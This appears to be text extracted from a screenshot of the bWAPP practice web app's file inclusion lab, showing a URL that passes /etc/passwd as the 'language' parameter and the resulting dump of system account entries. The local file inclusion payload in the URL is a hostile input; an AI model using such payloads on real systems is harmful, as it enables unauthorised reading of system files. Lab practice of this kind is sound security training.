 localhost/bWAPP/rlfi.php?language=/etc/passwd&action=go
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 -----------------------
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin
/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var
/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:
/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin